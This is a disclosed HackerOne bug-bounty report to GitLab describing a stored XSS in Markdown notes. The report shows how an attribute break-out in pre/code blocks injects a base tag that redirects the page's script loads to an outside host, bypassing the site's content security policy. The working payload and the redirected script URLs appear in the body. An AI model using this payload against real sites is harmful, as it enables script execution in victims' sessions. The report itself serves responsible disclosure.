 Login
Contacted by a hacker?
Contact Us
hackerone
SOLUTIONS
PRODUCTS
PARTNERS
COMPANY
HACKERS
RESOURCES
136
#1481207
Stored XSS in Notes (with CSP bypass for gitlab.com)
Share:
TIMELINE
joaxcar submitted a report to GitLab.
Feb 14th (10 months ago)
Summary
I read the issue 345657 which handles the XSS in notes reported in Hackerone report 1398305. This issue fixes the reported XSS but leaves the HTML
injection that was also mentioned. I don't know how you deal with these situations, but I thought I report this, and you can decide :)
The issue linked above shows how a user can inject HTML in any Note (actually any Markdown it seems. For example wiki pages and issue descriptions) by
abusing syntax_highlight_filter.rb.
There are more ways to take this injection and weaponize it than the patched Emoji tag. I have a list of additional vectors but though that I would report the
worst one (proper full stored XSS) and explain more if you decide to accept the report. To not waste our time.
I have multiple ways to inject script tags, but it looks like you have hardened your CSP? None of the old bypasses worked for me. But it still seems that
you have not blocked the base tag. And fortunately for me, the injection let me pass in base tags. So by entering this into an issue description or wiki
page
Code 120 Bytes
Wrap lines Copy Download
1 <pre data-sourcepos="&#34;%22 href=&#34;x&#34;></pre>
2 <base href=https://joaxcar.com>
3 <pre x=&#34;">
4 <code></code></pre>
All relative links in the page will try to load their data from my site "joaxar.com". If we then open DevTools and reload the page, we will see the name of all
files that failed to load. In the case of an issue page, we have this script
Code 57 Bytes
Wrap lines Copy Download
1 http://joaxcar.com/assets/webpack/hello.4948f350.chunk.js
and for a wiki page we have
Code 60 Bytes
Wrap lines Copy Download
1 https://joaxcar.com/assets/webpack/top_nav.c9763726.chunk.js
Image F1618905: after.png 543.69 KiB
Zoom in Zoom out Copy Download
GitLab
Page history
New page
Home
Reported February 14, 2022 9:54pm +0100
joaxcar
Participants
State Resolved ()
Reported to GitLab Managed
Disclosed May 25, 2022 2:09pm +0200
Severity High (8.7)
Weakness Cross-site Scripting (XSS) - Stored
Bounty $13,950
Time spent None
CVE ID None
Account de... None